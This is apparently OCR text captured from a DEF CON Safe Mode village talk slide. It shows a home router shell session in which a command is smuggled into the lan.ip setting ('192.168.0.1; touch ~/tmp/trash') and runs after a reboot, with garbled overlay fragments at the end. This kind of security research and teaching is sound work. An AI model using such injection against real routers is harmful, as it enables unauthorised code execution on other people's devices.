 RCE
~ # cd tmp
/tmp # ls
auto.socket clientmac.info l2tp samba td_acs_dbg_svr usb wps_monitor.pid
/tmp # cfm set lan.ip '192.168.0.1; touch ~/tmp/trash'
/tmp # cfm get lan.ip
192.168.0.1; touch ~/tmp/trash
/tmp # ls
auto.socket clientmac.info l2tp samba td_acs_dbg_svr usb wps_monitor.pid
/tmp # reboot
/tmp # Connection closed by foreign host.
ssardine ~
% telnet 192.168.0.1
Trying 192.168.0.1...
Connected to 192.168.0.1.
Escape character is '^]'.
password:
Login OK !
~ # cd tmp
/tmp # ls
auto.socket clientmac.info l2tp trash
/tmp #
Setting lan.ip
ISE Proprietary
ise
a Sarda
ner's Guide to Hacking Shit | Sanjana Sarda |
DEF CON SAFE MODE
VILLAGE TALKS
DEF CON
BREAKING NE
EF CON ACTUALLY CANCELLE